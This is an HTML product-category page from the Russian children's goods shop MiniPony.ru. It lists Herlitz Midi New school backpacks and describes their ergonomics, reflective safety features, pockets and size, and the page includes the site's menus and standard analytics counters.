				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/scout/">Scout</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/mega/">Mega</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/nano/">Nano</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-genius/">Scout Genius</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-ultra/">Scout Ultra</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/sunny/">Sunny</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/alpha/">Alpha</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/">Spiegelburg</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/ergo-style/">Ergo Style</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/style/">Ergo Style+</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/flex-style/">Flex Style</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/winner/">Winner</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/5000-seriya/">5000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/6000-seriya/">6000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/7000-seriya/">7000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r1-seriya/">R1 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r2-seriya/">R2 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r3-seriya/">R3 серия</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/">Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-academy-wizzard/">Серия Academy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-base-classic/">Серия Base</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-wizzard/">Серия Campus</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fun/">Серия Fun</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-pure/">Серия Pure</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ray/">Серия Ray</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-shape/">Серия Shape</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-snatch-haze/">Серия Snatch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/trolley-spin/">Серия Spin</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-splend/">Серия Splend</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-switch/">Серия Switch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-penaly/">Школьные пеналы, кошельки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-delune/">Пеналы DeLune</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-winner/">Пеналы Winner</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-herlitz/">Пеналы Herlitz</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-mag-taller/">Пеналы Mag Taller</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-penaly/penaly-walker/">Пеналы Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-wizzard/">Серия Wizzard</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/meshki-dlya-obuvi/">Мешки для обуви</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/winner/">Winner</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/herlitz/">Herlitz</a></div>
			
				<div class="level2 show_lev level2end"><A href="/meshki-dlya-obuvi/magtaller/">MagTaller</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/samokaty-i-skeytbordy/">Самокаты и скейтборды</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-weelz/">Самокаты Weelz</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-air/">Weelz Air</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-rock/">Weelz Rock</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz_twist/">Weelz Twist</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-gorodskie/">Самокаты городские</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-dlya-malyshey/">Самокаты для малышей</a></div>
			
				<div class="level2 level2end"><A href="/samokaty-i-skeytbordy/aksessuary-dlya-samokatov/">Аксессуары для самокатов</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskie-kolyaski/">Детские коляски</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/aksesuary-k-kolyaskam/">Аксесуары к коляскам</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-2-v-1/">Коляски 2 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-3-v-1/">Коляски 3 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-dlya-dvoyni/">Коляски для двойни</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-trosti/">Коляски трости</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/progulochnye/">Прогулочные</a></div>
			
				<div class="level2 level2end"><A href="/detskie-kolyaski/transformery/">Трансформеры</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskaya-mebel/">Детская мебель</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/krovatki/">Кроватки</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komplekty-v-krovatku/">Комплекты в кроватку</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komody/">Комоды </a></div>
			
				<div class="level2"><A href="/detskaya-mebel/aksessuary-dlya-krovatok/">Аксессуары для кроваток</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/igrushki/">Игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/yo-yo/">Yo-Yo</a></div>
			
				<div class="level2"><A href="/igrushki/golovolomki/">Головоломки</a></div>
			
				<div class="level2"><A href="/igrushki/interaktivnye-igrushki/">Интерактивные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/konstruktory/">Конструкторы</a></div>
			
				<div class="level2"><A href="/igrushki/myagkie-igrushki/">Мягкие игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/zheleznye-dorogi/">Железные дороги</a></div>
			
				<div class="level2"><A href="/igrushki/muzykalnye-igrushki/">Музыкальные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/radioupravlyaemye-igrushki/">Радиоуправляемые игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/igrovye-nabory/">Игровые наборы</a></div>
			
				<div class="level2"><A href="/igrushki/mashinki-i-tehnika/">Машинки и техника</a></div>
			
				<div class="level2"><A href="/igrushki/kukly-i-aksesuary/">Куклы и аксесуары</a></div>
			
				<div class="level2 level2end"><A href="/igrushki/kolyaski-krovatki-dlya-kukol/">   Коляски, кроватки для кукол</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/obuv/">Обувь</a></div>
			
				<div class="level2"><A href="/obuv/mega/">МЕГА Orthopedic</a></div>
			
				<div class="level2 level2end"><A href="/obuv/tashorto/">Таши Орто</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/avtomobilnye-kresla/">Автомобильные кресла</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-0-13-kg/">Автокресла 0+ (0-13 кг)</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-1-0-18-kg/">Автокресла 0-1 (0-18 кг)</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/tovary-dlya-malyshey/">Товары для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/dugi-i-pogremushki-na-kolyasku/">Дуги и погремушки на коляску</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/igrushki-dlya-malyshey/">Игрушки для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/mobili-nochniki/">Мобили, ночники</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/razvivayuschie-kovriki/">Развивающие коврики</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty/">Конверты и муфты</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty-na-vypisku/">Конверты на выписку</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/zimnie-tovary/">Зимние товары</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/konverty_zima/">Конверты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/mufty-rukavichki/">Муфты, рукавички</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snezhkoblastery/">Снежкобластеры и арбалеты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/ledyanki/">Ледянки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/sanki/">Санки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snegokaty/">Снегокаты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snoubordy/">Сноуборды</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/tyubingi/">Тюбинги</a></div>
			
	</div>
	<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
				

	
			
						
		<div class="catheader">Бренды</div>
				<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">
				<div class="brends">
			
			<div class="f_search"><select class="but2" name="fabric_id" id="select_fabric_page" align="absmiddle">
				<option value="">Бренды</option>
				<option value="/4you/">4YOU</option><option value="/adbor/">Adbor</option><option value="/aero-yo/">AERO-Yo</option><option value="/alis/">Alis</option><option value="/aroteam/">AroTeam</option><option value="/babyhit/">Babyhit</option><option value="/bambu/">Bambu</option><option value="/belmil/">Belmil</option><option value="/briciola/">Briciola</option><option value="/bruca/">Bruca</option><option value="/bruder/">Bruder</option><option value="/camarelo/">Camarelo</option><option value="/caretero/">Caretero</option><option value="/caretto/">Caretto</option><option value="/caribee/">Caribee</option><option value="/christ/">Christ</option><option value="/dakine/">Dakine</option><option value="/delorean/">DeLorean </option><option value="/delune/">DeLune</option><option value="/derdiedas/">DerDieDas</option><option value="/deuter/">Deuter</option><option value="/dorjan/">DorJan</option><option value="/dpg/">DPG</option><option value="/ecoiffier/">Ecoiffier</option><option value="/erich-krause/">Erich Krause</option><option value="/esspero/">Esspero</option><option value="/fastbreak/">Fastbreak</option><option value="/geoby/">Geoby</option><option value="/geoby-gb/">Geoby GB</option><option value="/giovanni/">Giovanni</option><option value="/gulliver/">Gulliver</option><option value="/gulliver-kolyaski/">Gulliver коляски</option><option value="/gusio/">Gusio</option><option value="/hama/">Hama</option><option value="/hao-jia/">Hao Jia</option><option value="/hauck/">Hauck</option><option value="/herlitz/">Herlitz</option><option value="/i-coo/">I'COO</option><option value="/ikon/">iKon</option><option value="/indigo/">Indigo</option><option value="/junama/">Junama</option><option value="/keenway/">Keenway</option><option value="/kunert/">Kunert</option><option value="/la-di-da/">La-di-da</option><option value="/liko-baby/">Liko Baby</option><option value="/lonex/">Lonex</option><option value="/magtaller/">MagTaller</option><option value="/majorette/">MAJORETTE</option><option value="/makaby/">Makaby</option><option value="/maped/">Maped</option><option value="/mendoza/">Mendoza</option><option value="/mike-and-mar/">Mike&Mar</option><option value="/monchhichi/">Monchhichi</option><option value="/nastella/">Nastella</option><option value="/niermann/">Niermann</option><option value="/noordi/">Noordi</option><option value="/papaloni/">Papaloni</option><option value="/pelikan/">Pelikan</option><option value="/perina/">Perina</option><option value="/perplexus/">Perplexus</option><option value="/playmobil/">Playmobil</option><option value="/putti/">Putti</option><option value="/quer/">QUER</option><option value="/rastar/">Rastar</option><option value="/rich-toys/">Rich Toys</option><option value="/riko/">Riko</option><option value="/river-auto/">River-Auto</option><option value="/roan/">Roan</option><option value="/roxbaby/">RoxBaby</option><option value="/rubik-s/">Rubik's</option><option value="/schneiders/">Schneiders</option><option value="/scout/">Scout</option><option value="/silverlit/">Silverlit</option><option value="/simba/">Simba</option><option value="/smile-line/">Smile Line</option><option value="/smoby/">Smoby</option><option value="/spiegelburg/">Spiegelburg</option><option value="/stabilo/">STABILO</option><option value="/sweet-baby/">Sweet Baby</option><option value="/tako/">Tako</option><option value="/tiny-love/">Tiny Love</option><option value="/tomica/">Tomica</option><option value="/trolo/">Trolo</option><option value="/valle/">Valle</option><option value="/verdi/">Verdi</option><option value="/vikalex/">Vikalex</option><option value="/walker/">Walker</option><option value="/weelz/">Weelz</option><option value="/wham-o/">Wham-O</option><option value="/winner/">Winner</option><option value="/x-lander/">X-Lander</option><option value="/yedoo/">Yedoo</option><option value="/yoyofactory/">YoYoFactory</option><option value="/zekiwa/">Zekiwa</option><option value="/almaz-mebel/">Алмаз-Мебель</option><option value="/gorod-masterov/">Город Мастеров</option><option value="/zolotoy-gus/">Золотой Гусь</option><option value="/karapuz/">Карапуз</option><option value="/laura/">Лаура</option><option value="/mega-orthopedic/">МЕГА Orthopedic</option><option value="/sonya/">Соня</option><option value="/tashi-orto/">Таши Орто</option>
				</select><br></div>
			
			</div>
			<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
		
	

			
		
				
		<table border="0" cellspacing="3" cellpadding="3"><tr><td>
			
			<div class="banner_left">		<div class="banner_elem">
			
			
				<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 110351740);
</script>				
			</div>
		</div></td></tr></table>
	

	
		

	
	
</td>

<!-- Середина -->
<td class="main">

<div class="lline"><a href="/">Главная</a><span> / </span><a href="/shkolnye-rancy-i-ryukzaki/">Школьные ранцы и рюкзаки</a><span> / </span><a href="/shkolnye-rancy-i-ryukzaki/herlitz/">Школьные ранцы и рюкзаки Herliz</a><span> / </span></div>
<h1>Школьные ранцы Herlitz Midi New</h1></div>
<div class="desc_aft_cat_top"><br><!--<img height="200" width="846" src="https://www.minipony.ru/files/Common/PenSetPresent.jpg" mce_src="https://www.minipony.ru/files/Common/PenSetPresent.jpg">
<p><iframe frameborder="0" height="476" width="846" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" src="https://www.youtube.com/embed/wL-cyio3SRk" mce_src="https://www.youtube.com/embed/wL-cyio3SRk"></iframe></p>
--></div>



<div class="filterblock">
	<form action="/cgi-bin/dsp.pl" method="get" name="FilterForm">
	<table border="0" cellspacing="0" cellpadding="0" width="500">
		<tr>
			<td class="namefilter">Фильтры<br>по разделу:</td>
			<td>
				Цена:&nbsp;
				от <INPUT type="text" class="text" size="10" name="price_min" value="">
				до <INPUT type="text" class="text" size="10" name="price_max" value="">
				<br><br>
				Бренд:
				<select name=fabric_id>
				  <option></option>
					
					<option value="282" >Herlitz</option>
					
				</select>
			</td>
			<td>
				<table border="0" cellspacing="0" cellpadding="0" >
					<tr>
						<td><input type="checkbox" value="1" name="discount_ex" ></td>
						<td class="pink">Товар со скидкой</td>
					</tr>
					<tr>
						<td><input type="checkbox" value="1" name="with_gift" ></td>
						<td class="pink">Товар с подарком</td>
					</tr>
				</table>
				<input type="submit" value="ПОДОБРАТЬ" class="filterbtn">
				<input type="hidden" name="catalog_id" value="437">
				<input type="hidden" value="ext_search" name="event">
				<input type="hidden" value="search" name="cl">
				<input type="hidden" value="" name="search_string">
				<input type="hidden" value="price" name="sort_by">
				<input type="hidden" value="asc" name="sort_order">
			</td>
		</tr>
	</table>
	<br>
	<table border="0" cellspacing="0" cellpadding="0" width="485">
		<tr>
			<td>
				<div class="sort_by"><span>Сортировать по:</span>&nbsp;&nbsp;
					
					<a href="#" class="sort_order_link" class="price_sort" sort_order="desc" ><img src="/images/sort_up.jpg" alt="" width="7" height="4"></a>
					
					
					<a href="#" class="sort_link sortact" sort_by="price" >цене</a>&nbsp;&nbsp;|&nbsp;&nbsp;
					<a href="#" class="sort_link " sort_by="title" >названию</a>
				</div>
			</td>
			<td>
				<div class="goods_pagesfilter">
				</div>
			</td>
		</tr>
	</table>
	</FORM>
</div>


<div class="top_pages clearfix"></div>




<div class="goods_table clearfix">
	
		
		
			
				<div class="goods_main"><form name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
 <div class="goods_main_inner">

  <div class="goods_item_tags">
    
    
    
    
      
        <span class="free_delivery">Бесплатная доставка по России</span>
      
    
    
    
  </div>

  <div class="itempic">
    <a href="/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/herlitz-50007745/"><img src="https://www.minipony.ru/upload/goods_pic_sm/3582.jpg" alt="Школьный ранец Herlitz MIDI NEW Horses без наполнения" class="catalog_pict"></a>
  </div>

  <h4><a href="/shkolnye-rancy-i-ryukzaki/herlitz/midi-new/herlitz-50007745/">Школьный ранец Herlitz MIDI NEW Horses без наполнения</a></h4>

  
  <div class="cat_descr">
    <div class="artikul"><b>Артикул:</b> 50007745&nbsp;</div>
  </div>
  

  

  <div class="sizes_vpad">
    
  </div>

  <div class="goods_item_bottom clearfix">
    
      <div class="basket_buttons">
        <input type="submit" class="bask" value="В корзину" title="В корзину">
      </div>
    

    <div class="bottom_priceblock">
      <div class="goods_price" style="display: none;">
      	<span class="old_price"></span>
        
        <span class="cur_price">8380.-</span>
        <INPUT type="hidden" id="price_id" name="price_id" value="13024">
      </div>

      
    </div>
  </div>

  <INPUT type="hidden" name="event" value="add_to_basket">
  <INPUT type="hidden" name="cl" value="order">



</div>
</form>



</div>
				
			
				<div class="goods_main"></div>
				
			
		
	
</div>



<div class="desc_aft_cat"><h2 class="header_inner_page">Школьные ранцы Herlitz Midi New</h2>
<div class="introduction-midi">
<p style="visibility: visible; animation-name: fadeIn;" class="fadeIn wow">Модель Herlitz Midi Plus. Все дизайны включают: мешок для обуви, пенал с  наполнением          из 16 предметов и пенал-косметичку.</p>
<h3 style="visibility: visible; animation-name: fadeIn;" class="fadeIn wow">Компактный и скругленный со всех сторон</h3>
<p style="visibility: visible; animation-name: fadeIn;" class="fadeIn wow">Ранец  herlitz Midi обладает компактным корпусом и поэтому прекрасно подходит   детям          с узкими плечами. Школьный ранец  herlitz Midi отвечает  всем требованиям эргономики,          безопасности и качества. Лямки с  двойной регулировкой, эргономичная форма, вентилируемый           материал и продуманные карманы соответствуют индивидуальным требованиям  ребенка, и          обеспечивают идеальный комфорт при носке ранца.</p>
</div>
<div style="visibility: visible; animation-name: fadeIn;" class="fadeIn wow packshot-wrapper"><img height="600" width="710" alt="Школьный ранец Herlitz Midi New с наполнением" src="//minipony.ru/files/Herlitz/Herlitz%20Midi/1.jpg"></div>
<div style="visibility: visible; animation-name: fadeIn;" class="fadeIn wow midi child-wrapper"><img height="820" width="500" alt="Школьный ранец Herlitz Midi New - лучший выбор для первоклассника" src="//minipony.ru/files/Herlitz/Herlitz%20Midi/2.jpg"></div>
<div class="clearfix">&nbsp;</div>
<div class="clearfix">&nbsp;</div>
<div class="ergonomie-midi"><img height="350" width="344" alt="Экгономичность школьного ранца Herlitz Midi New" src="//minipony.ru/files/Herlitz/Herlitz%20Midi/3.jpg">
<div class="ergonomie-details">
<h3>Эргономичность</h3>
<ul style="visibility: visible; animation-name: fadeIn;" class="fadeIn wow">
</ul>
<ul>
<li>Эргономичная спинка из вентилируемого материала</li>
<li>Лямки с двойной регулировкой</li>
</ul>
</div>
</div>
<div>
<h3>Безопасность</h3>
<p>Флуоресцентные  материалы ярких расцветок  обеспечивают лучшую видимость ребенка по           дороге в школу в течение всего дня и в темное время суток.  Светоотражающие материалы          высокого качества 3M&trade;Scotchlite&trade; на   передней, боковых частях и лямках ранца, светоотражающая          нить  швов и дополнительный светоотражатель на магнитном замке Fidlock<span class="superscript">&reg;</span> обеспечивают          отличную видимость ребенка в темноте.</p>
</div>
<div style="visibility: visible; animation-name: fadeIn;" id="product-details-wrapper" class="fadeIn wow">
<div class="product-details">
<h3>Характеристики ранца</h3>
<ul>
</ul>
<ul>
<li>Эргономичная спинка</li>
<li>Вентилируемый материал</li>
<li>Лямки с двойной регулировкой</li>
<li>Светоотражающие материалы 3M&trade; Scotchlite&trade; на  передней, боковых частях и лямках ранца</li>
<li>Замок со встроенным светоотражателем и светоотражающие швы</li>
<li>Флуоресцентные материалы ярких расцветок</li>
<li>Магнитный замок Fidlock<span class="superscript">&reg;</span></li>
<li>Водоотталкивающий материал</li>
<li>Водонепроницаемое, прочное дно</li>
</ul>
</div>
<div class="product-details">
<h3>Карманы и отделения</h3>
<ul>
<li> 1 большое отделение с отсеком для книг </li>
<li>2 внешних боковых кармана на молнии</li>
<li>1 передний карман на молнии</li>
<li>1 внутренний карман на молнии </li>
</ul>
<img height="388" width="422" alt="Карманы и отделения школьного ранца Herlitz Midi New" src="//minipony.ru/files/Herlitz/Herlitz%20Midi/4.jpg"></div>
<div class="product-details">
<h3 class="wow fadeIn" style="visibility: visible; animation-name: fadeIn;">Размеры и Вес</h3>
<ul>
<li>Размеры (ВхШхГ): 38 х 32 х 26;</li>
<li>Вес: около 950 i;</li>
<li>Материал: Полиэстет;</li>
<li>Объем: около 16 л.</li>
</ul>
</div>
</div></div>
<p class="list"><br><a href="javascript:history.back()">&lt;&lt; Вернуться назад</a></p>

</td>
<!-- / Середина -->





<td class="right"><!-- Rigth column start-->
	
		

	
				
		
		
		


	<!-- Rigth column end-->
</td>
</tr>
				</table>
			</td>
			</tr>
	



	<tr>
		<td class="footer">
			<div class="rel">
				<div class="footer_menu"><span class="left"><a href="/">Главная</a></span><span><a href="//www.minipony.ru/articles/akcii/">Скидки</a></span><span><a href="//www.minipony.ru/articles/kontakty/">Контакты</a></span><span><a href="//www.minipony.ru/articles/dostavka-i-oplata/">Доставка и оплата</a></span><span><a href="//www.minipony.ru/articles/garantiya-i-vozvrat/">Гарантия и возврат</a></span><span><a href="https://www.minipony.ru/articles/podpishis-na-akcii/">Подпишьсь на акции!</a></span><span><a href="/articles/dogovor-oferty/">Договор оферты</a></span></div>
				<p class="copyright"><p><a href="https://vk.com/minipony_ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/vk.png" alt="" width="40" height="40"></a> <a href="https://www.instagram.com/minipony.ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/instgr.png" alt="" width="40" height="40"></a></p>
<p><span style="color: #ff00ff;">© 2013-2025 MiniPony.ru</span> Все права защищены</p>
<p><span style="color: #33cccc;">Интернет-магазин детских товаров. Интернет ресурс носит исключительно информационный характер и не является публичной офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.  Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</span></p>
<p><span style="color: #33cccc;"><br></span></p>
<!-- новогоднее оформление
<p style="text-align: center;" mce_style="text-align: center;"><span style="color: #ff00ff;" mce_style="color: #ff00ff;"><img style="vertical-align: middle;" mce_style="vertical-align: middle;" src="//www.minipony.ru/files/footer1.png" mce_src="//www.minipony.ru/files/footer1.png" alt="" width="846" height="180"></span></p>
--></p>
				<p class="madecopyright"></p>
				<p class="buyicon"><div style="text-align: left;"><span></span></div></p>
				<div class="counters"><!-- Yandex.Metrika counter 
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21662857, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21662857" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 /Yandex.Metrika counter -->

<!-- Yandex.Market sing
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*https://market.yandex.ru/shop/165112/reviews"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2505/*https://grade.market.yandex.ru/?id=165112&action=image&size=0" border="0" width="88" height="31" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" /></a>
 Yandex.Market sing-->

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2372478", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2372478;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Rating@Mail.ru logo -->
<a href="//top.mail.ru/jump?from=2372478">
<img src="//top-fwz1.mail.ru/counter?id=2372478;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter 
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6173400,
            element: 'top100_widget',
            trackHashes: true,
            user_id: null,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=6173400" alt="Топ-100" />
</noscript>
 END Top100 (Kraken) Counter -->
</div>
			</div>
		</td>
	</tr>
</table>

<div id="regular_customer_text">
	<div class="close_link"><a href="#" onclick="ItmatrixDialogBox.hide_dialog_div_by_id('regular_customer_popup');return false;">закрыть</a></div>
	<div class="regular_customer_text__inner"><h2 style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><span style="color: #ff00ff;">Цена для подписчиков</span></span></h2>
